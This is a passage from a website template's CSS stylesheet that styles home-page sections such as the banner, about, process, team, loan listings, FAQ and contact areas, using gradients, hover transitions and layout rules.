  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 14px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: var(--blackColor);
}

/*-- End Mission --*/
/*-- Counter --*/
.two-counter-area {
  padding-top: 135px;
}

/*-- End Counter --*/
/*-- Among --*/
.two-among-area .among-item {
  margin: 0;
  margin-bottom: 30px;
  background-color: #edfffb;
}

.two-among-area .among-item:hover {
  background-color: var(--whiteColor);
}

.two-among-area .among-item:hover .among-top .among-icon {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.two-among-area .among-item:hover .among-bottom {
  border-bottom: none;
}

.two-among-area .among-item .among-top .among-icon {
  left: 40%;
}

.two-among-area .among-item .among-bottom {
  border-bottom: none;
  padding: 38px 20px 30px;
}

.two-among-area .among-item .among-bottom h3 {
  font-size: 19px;
}

/*-- End Among --*/
/*-- House --*/
.two-house-area {
  background-image: url("../img/home-two/house-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-house-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .80;
}

.two-house-area .house-item {
  margin-bottom: 30px;
  text-align: center;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.two-house-area .house-item:hover .house-icon:before {
  -webkit-transform: rotate(200deg);
          transform: rotate(200deg);
}

.two-house-area .house-item:hover .house-icon:after {
  -webkit-transform: rotate(-200deg);
          transform: rotate(-200deg);
}

.two-house-area .house-item:hover a {
  color: var(--mainColor);
}

.two-house-area .house-item:hover a i {
  left: -1px;
  color: var(--mainColor);
}

.two-house-area .house-item .house-icon {
  display: inline-block;
  position: relative;
  text-align: center;
  width: 80px;
  height: 80px;
  margin-top: 15px;
  margin-bottom: 35px;
}

.two-house-area .house-item .house-icon:before {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon:after {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(55deg);
          transform: rotate(55deg);
  opacity: .50;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 45px;
  z-index: 1;
  position: relative;
  text-align: center;
  margin-top: 15px;
}

.two-house-area .house-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 12px;
}

.two-house-area .house-item p {
  color: #dfdfdf;
  font-size: 15px;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
}

.two-house-area .house-item a {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  color: var(--whiteColor);
}

.two-house-area .house-item a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End House --*/
/*-- Address --*/
.two-address-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #edfffb;
  text-align: center;
  position: relative;
  padding-bottom: 190px;
}

.two-address-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.two-address-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

.two-address-area .address-item {
  margin-bottom: 30px;
}

.two-address-area .address-item ul {
  margin: 0;
  padding: 0;
  margin-top: -27px;
  margin-bottom: 22px;
}

.two-address-area .address-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.two-address-area .address-item ul li i {
  display: block;
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  color: var(--mainColor);
  background-color: var(--whiteColor);
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-address-area .address-item ul li i:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.two-address-area .address-item h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.two-address-area .address-item p {
  margin-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
}

/*-- End Address --*/
/*-- Team --*/
.two-team-area {
  padding-top: 195px;
}

/*-- End Team --*/
/*-- Help --*/
.two-help-area .help-img-two {
  background-image: url("../img/home-two/fun.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.two-help-area .help-img-two img {
  display: none;
}

.two-help-area .help-item {
  max-width: 740px;
  margin-left: auto;
  padding-right: 55px;
  padding-top: 100px;
  padding-bottom: 100px;
}

.two-help-area .help-item ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-help-area .help-item ul li .help-inner p {
  max-width: 285px;
}

/*-- End Help --*/
/*-- Lover --*/
.two-lover-area .lover-item {
  margin-bottom: 30px;
}

.two-lover-area .lover-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
  padding: 40px 30px 40px;
}

.two-lover-area .lover-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 35%;
          flex: 0 0 35%;
  max-width: 35%;
}

.two-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
  max-width: 65%;
}

.two-lover-area .lover-item ul li .lover-img {
  position: relative;
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-img:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 130px;
  right: -23px;
  top: 0;
  background-color: #dddddd;
}

.two-lover-area .lover-item ul li .lover-img img {
  border-radius: 50%;
  border: 5px solid var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.two-lover-area .lover-item ul li .lover-img i {
  display: inline-block;
  color: var(--whiteColor);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: absolute;
  bottom: 0;
  right: 0;
}

.two-lover-area .lover-item ul li .lover-content h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 7px;
}

.two-lover-area .lover-item ul li .lover-content span {
  display: block;
  font-size: 15px;
  color: #11c744;
  margin-bottom: 5px;
}

.two-lover-area .lover-item ul li .lover-content p {
  margin-bottom: 10px;
}

.two-lover-area .lover-item ul li .lover-content ul {
  display: block;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.two-lover-area .lover-item ul li .lover-content ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li i {
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-content ul li .checked {
  color: #ff9c00;
}

/*-- End Lover --*/
/*-- FAQ --*/
.two-faq-area {
  background-color: transparent;
  background-image: unset;
}

.two-faq-area .faq-img-two {
  margin-bottom: 30px;
  width: 100%;
}

.two-faq-area .faq-img-two img {
  border-radius: 15px;
  width: 100%;
}

.two-faq-area .faq-content {
  margin-bottom: 30px;
  padding-left: 20px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.two-contact-area {
  background-color: transparent;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-contact-area:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(15%, rgba(13, 24, 32, 0.176519)), color-stop(67%, rgba(13, 24, 32, 0.890003)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.176519) 15%, rgba(13, 24, 32, 0.890003) 67%);
}

.two-contact-area .contact-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  position: relative;
}

.two-contact-area .contact-content .one-section-title {
  margin-left: 15px;
}

/*-- End Contact --*/
/*-- Blog --*/
.two-blog-area .blog-item {
  background-color: #edfffb;
}

.two-blog-area .blog-item:hover {
  background-color: var(--whiteColor);
}

.three-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.two-subscribe-area {
  background-color: #edfffb;
}

.two-subscribe-area .subscribe-wrap {
  background-image: unset;
  padding: 0;
  text-align: left;
}

.two-subscribe-area .subscribe-wrap:before {
  display: none;
}

.two-subscribe-area .subscribe-wrap h2 {
  color: var(--blackColor);
  margin-bottom: 0;
  margin-left: unset;
  margin-right: unset;
}

.two-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 100%;
}

/*-- End Subscribe --*/
/*----- End Home Two CSS -----*/
/*----- Home Three CSS -----*/
/*-- Header Top --*/
.two-header-top {
  background-color: var(--blackColor);
}

.two-header-top .header-partner p {
  color: #b8bcbf;
}

.two-header-top .header-partner p a {
  color: var(--whiteColor);
}

.two-header-top .header-partner p a:hover {
  color: var(--mainColor);
}

.two-header-top .header-call ul li span {
  color: #b8bcbf;
}

.two-header-top .header-call ul li a {
  color: var(--whiteColor);
}

.two-header-top .header-call ul li a:hover {
  color: var(--mainColor);
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-two {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light-two .side-nav .side-nav-right {
  border-radius: 50px;
}

.navbar-light-two .side-nav .side-nav-right:before {
  border-radius: 50px;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-banner-area {
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 120px;
  padding-bottom: 120px;
  overflow: hidden;
  position: relative;
}

.three-banner-area .banner-shape img {
  position: absolute;
}

.three-banner-area .banner-shape img:nth-child(1) {
  left: 0;
  top: 60px;
}

.three-banner-area .banner-shape img:nth-child(2) {
  left: 0;
  top: 0;
  z-index: -1;
  max-width: 500px;
}

.three-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 20px;
}

.three-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.three-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 92px;
  margin-bottom: 20px;
}

.three-banner-area .banner-content p {
  margin-bottom: 30px;
  font-weight: 500;
  font-size: 17px;
  max-width: 695px;
}

.three-banner-area .banner-content ul {
  margin: 0;
  padding: 0;
}

.three-banner-area .banner-content ul li {
  list-style-type: none;
  display: inline-block;
}

.three-banner-area .banner-content ul li .cmn-banner-btn {
  margin-right: 25px;
  border-radius: 50px;
  overflow: hidden;
  top: 10px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:hover {
  color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play {
  text-align: center;
  color: var(--whiteColor);
  background-color: var(--mainColor);
  border: 1px solid var(--mainColor);
  font-size: 35px;
  display: inline-block;
  border-radius: 50%;
}

.three-banner-area .banner-content ul li .banner-play:hover {
  color: var(--mainColor);
  background-color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play i {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.three-banner-area .banner-content ul li span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: #333333;
  margin-bottom: 0;
  margin-left: 10px;
  position: relative;
  top: -7px;
}

.three-banner-area .banner-content ul li:last-child {
  margin-top: -10px;
}

.three-banner-area .banner-img img:nth-child(2) {
  position: absolute;
  left: -18px;
  top: -80px;
  max-width: 115px;
  z-index: -1;
}

.three-banner-area .banner-img img:nth-child(3) {
  position: absolute;
  left: -52px;
  top: -142px;
  max-width: 115px;
  z-index: -1;
  -webkit-transform: rotate(2deg);
          transform: rotate(2deg);
}

/*-- End Banner --*/
/*-- Time --*/
.three-banner-wrap .container-fluid {
  position: relative;
}

.three-banner-wrap .container-fluid .banner-time-left {
  background-color: var(--blackColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a {
  border-bottom: 1px solid var(--whiteColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  border-bottom: 1px solid var(--mainColor);
}

.three-banner-wrap .container-fluid .banner-time-right {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 50px 35px 50px 35px;
}

/*-- End Time --*/
/*-- About --*/
.three-about-area {
  padding-top: 150px;
  position: relative;
}

.three-about-area .about-shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-about-area .about-img {
  position: relative;
  margin-bottom: 30px;
}

.three-about-area .about-img img:nth-child(1) {
  width: 100%;
}

.three-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -85px;
  top: -50px;
  z-index: -1;
}

.three-about-area .about-img img:nth-child(3) {
  position: absolute;
  left: -45px;
  top: 0;
  z-index: -1;
}

.three-about-area .about-img .about-inner {
  background-color: #10c31a;
  display: inline-block;
  position: absolute;
  bottom: 15px;
  right: 0;
  border-radius: 4px;
  max-width: 380px;
  margin-left: auto;
  padding: 20px 30px 30px;
}

.three-about-area .about-img .about-inner h3 {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 5px;
}

.three-about-area .about-img .about-inner p {
  margin-bottom: 0;
  font-size: 16px;
  color: #daffdc;
}

.three-about-area .about-content {
  margin-bottom: 30px;
  padding-left: 30px;
}

.three-about-area .about-content .two-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.three-about-area .about-content .about-mission .nav-pills {
  margin-bottom: 25px;
}

.three-about-area .about-content .about-mission .nav-pills li {
  margin-right: 12px;
}

.three-about-area .about-content .about-mission .nav-pills li:last-child {
  margin-right: 0;
}

.three-about-area .about-content .about-mission .nav-pills li a {
  font-weight: 500;
  font-size: 15px;
  color: #626262;
  background-color: #dfdfdf;
  border-radius: 30px;
  display: inline-block;
  padding: 10px 22px 10px 20px;
}

.three-about-area .about-content .about-mission .nav-pills li a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  margin-right: 2px;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default {
  position: relative;
  z-index: 1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active {
  color: var(--whiteColor);
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active:before {
  opacity: 1;
}

.three-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 12px;
}

.three-about-area .about-content .about-mission .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.three-about-area .about-content .about-mission .tab-content ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #444444;
  margin-bottom: 18px;
}

.three-about-area .about-content .about-mission .tab-content ul li:last-child {
  margin-bottom: 0;
}

.three-about-area .about-content .about-mission .tab-content ul li i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn {
  border-radius: 30px;
  color: var(--whiteColor);
  overflow: hidden;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn:before {
  border-radius: 30px;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn i {
  top: 4px;
}

.two-section-title .sub-title {
  margin-bottom: 7px;
  padding-bottom: 7px;
}

.two-section-title .sub-title:before {
  left: 0;
  right: unset;
  bottom: 0;
  width: 22px;
}

.two-section-title h2 {
  font-size: 40px;
}

/*-- End About --*/
/*-- Among --*/
.three-among-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding-bottom: 200px;
}

.three-among-area:before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: .9;
  background-color: var(--whiteColor);
}

.three-among-area .two-section-title {
  position: relative;
}

.three-among-area .among-item {
  background-color: var(--whiteColor);
  text-align: center;
  z-index: 1;
  position: relative;
}

.three-among-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.three-among-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

/*-- End Among --*/
/*-- Process --*/
.three-process-area {
  padding-top: 195px;
  position: relative;
}

.three-process-area .counter-shape img {
  position: absolute;
}

.three-process-area .counter-shape img:nth-child(1) {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.three-process-area .counter-shape img:nth-child(2) {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-process-area .container-fluid {
  padding-right: 55px;
  padding-left: 55px;
}

.three-process-area .process-item {
  -webkit-box-shadow: 0px 0px 65px 0px #dddddd6e;
          box-shadow: 0px 0px 65px 0px #dddddd6e;
  border-radius: 4px;
  position: relative;
  padding: 55px 20px 30px 40px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 85px;
  max-width: 320px;
  background-color: var(--whiteColor);
}

.three-process-area .process-item:nth-child(2) {
  margin-left: 25px;
}

.three-process-area .process-item:nth-child(3) {
  margin-bottom: 30px;
}

.three-process-area .process-item:hover {
  background-color: var(--mainColor);
}

.three-process-area .process-item:hover h3 {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover p {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover:before {
  border-left: 35px solid var(--mainColor);
}

.three-process-area .process-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  right: -60px;
  top: 50%;
  border: 25px solid transparent;
  border-left: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  top: -36px;
  left: 40px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span span {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 25px 0px #dddddd6e;
          box-shadow: 0px 0px 25px 0px #dddddd6e;
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: #1a1b1e;
  margin-bottom: 6px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item p {
  margin-bottom: 0;
  color: #848484;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-two {
  margin-left: auto;
}

.three-process-area .process-two:nth-child(2) {
  margin-right: -25px;
  margin-left: auto;
}

.three-process-area .process-two:before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: unset;
  left: -59px;
  top: 35%;
}

.three-process-area .process-img {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}

.three-process-area .process-img img:nth-child(1) {
  margin-left: 40px;
  position: relative;
  z-index: 1;
}

.three-process-area .process-img img:nth-child(2) {
  position: absolute;
  left: -30px;
  bottom: 30px;
  max-width: 105px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(3) {
  position: absolute;
  left: -20px;
  bottom: 0;
  max-width: 100px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(4) {
  position: absolute;
  left: -75px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(5) {
  position: absolute;
  left: -85px;
  bottom: 0px;
  opacity: .20;
}

.three-process-area .process-img img:nth-child(6) {
  position: absolute;
  right: -110px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(7) {
  position: absolute;
  right: -103px;
  bottom: 0px;
  opacity: .20;
}

/*-- End Process --*/
/*-- Counter --*/
.three-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-counter-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

/*-- End Counter --*/
/*-- Team --*/
.three-team-area .team-item {
  background-color: #dbf6df;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.three-team-area .team-item .team-top {
  position: relative;
}

.three-team-area .team-item .team-top img {
  width: 100%;
}

.three-team-area .team-item .team-top ul {
  margin: 0;
  padding: 0;
  border-radius: 4px;
  position: absolute;
  left: 7px;
  right: 0;
  bottom: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 175px;
}

.three-team-area .team-item .team-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-left: -4px;
}

.three-team-area .team-item .team-top ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.three-team-area .team-item .team-top ul li:nth-child(3) a {
  background-color: #e52f29;
}

.three-team-area .team-item .team-top ul li:nth-child(4) a {
  background-color: #b92722;
}

.three-team-area .team-item .team-top ul li:nth-child(5) a {
  background-color: #11c635;
}

.three-team-area .team-item .team-top ul li a {
  display: block;
  background-color: #0331b8;
  color: var(--whiteColor);
  text-align: center;
  font-size: 17px;
}

.three-team-area .team-item .team-top ul li a:hover {
  -webkit-transform: translate(0, -8px);
          transform: translate(0, -8px);
}

.three-team-area .team-item .team-top ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.three-team-area .team-item .team-bottom {
  position: relative;
  padding: 20px 15px 24px;
}

.three-team-area .team-item .team-bottom i {
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
  font-size: 50px;
  color: #b6eecd;
}

.three-team-area .team-item .team-bottom h3 {
  margin-bottom: 5px;
  color: #08104d;
  font-weight: 500;
  font-size: 20px;
}

.three-team-area .team-item .team-bottom span {
  display: block;
  font-size: 15px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-team-area .team-call {
  text-align: center;
}

.three-team-area .team-call p {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
  margin-bottom: 0;
  position: relative;
  padding-left: 15px;
}

.three-team-area .team-call p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
}

.three-team-area .team-call p a:hover {
  color: var(--mainColor);
}

.three-team-area .team-call p i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 50px;
  position: absolute;
  left: -45px;
  bottom: -1px;
}

/*-- End Team --*/
/*-- Loan --*/
.three-loan-area {
  background-color: var(--blackColor);
}

.three-loan-area .two-section-title {
  margin-bottom: 30px;
}

.three-loan-area .two-section-title h2 {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu {
  text-align: center;
  margin-bottom: 50px;
}

.three-loan-area .sorting-menu ul {
  margin: 0;
  padding: 0;
}

.three-loan-area .sorting-menu ul li {
  display: inline-block;
  font-weight: 500;
  color: #a4bdcf;
  font-size: 20px;
  cursor: pointer;
  margin-left: 25px;
  margin-right: 40px;
  border-bottom: 2px solid transparent;
  position: relative;
  text-transform: uppercase;
}

.three-loan-area .sorting-menu ul li:last-child {
  margin-right: 0;
}

.three-loan-area .sorting-menu ul li.active {
  color: var(--whiteColor);
  border-bottom: 2px solid var(--whiteColor);
}

.three-loan-area .sorting-menu ul li.active i {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu ul li i {
  display: inline-block;
  color: #888888;
  font-size: 30px;
  position: absolute;
  top: 0px;
  left: -35px;
}

.three-loan-area .loan-item {
  background-color: #1f313e;
  border-radius: 4px;
  padding: 30px 35px 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

.three-loan-area .loan-item:hover {
  background-color: var(--whiteColor);
}

.three-loan-area .loan-item:hover span {
  color: var(--mainColor);
  background-color: #cff3d2;
}

.three-loan-area .loan-item:hover h3 {
  color: var(--blackColor);
}

.three-loan-area .loan-item:hover p {
  color: #777777;
}

.three-loan-area .loan-item:hover a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item:hover a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item span {
  display: inline-block;
  font-size: 14px;
  color: #b2c4cf;
  border-radius: 4px;
  padding: 10px 12px;
  background-color: #33444f;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-transform: capitalize;
}

.three-loan-area .loan-item h3 {
  font-weight: 500;
  font-size: 23px;
  color: var(--whiteColor);
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item p {
  margin-bottom: 12px;
  font-size: 15px;
  color: #cad7ff;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item a {
  display: inline-block;
  font-size: 14px;
  color: #eef8ff;
}

.three-loan-area .loan-item a i {
  display: inline-block;
  position: relative;
  top: 2px;
  font-size: 17px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

#Container .mix {
  display: none;
}

/*-- End Loan --*/
/*-- FAQ --*/
.three-faq-area {
  position: relative;
}

.three-faq-area .faq-shape img {
  position: absolute;
}

.three-faq-area .faq-shape img:nth-child(1) {
  top: 0;
  left: 0;
  z-index: -1;
}

.three-faq-area .faq-shape img:nth-child(2) {
  bottom: 0;
  right: 0;
}

.three-faq-area .faq-shape img:nth-child(3) {
  top: 80px;
  left: 0;
}

.three-faq-area .faq-img-two {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(1) {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(2) {
  position: absolute;
  left: -15px;
  top: -13px;
  z-index: -1;
  max-width: 90px;
}

.three-faq-area .faq-img-two img:nth-child(3) {
  position: absolute;
  left: -25px;
  top: -35px;
  z-index: -1;
  max-width: 90px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.three-contact-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-contact-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .30;
}

.three-contact-area .contact-content {
  padding: 50px 35px 50px;
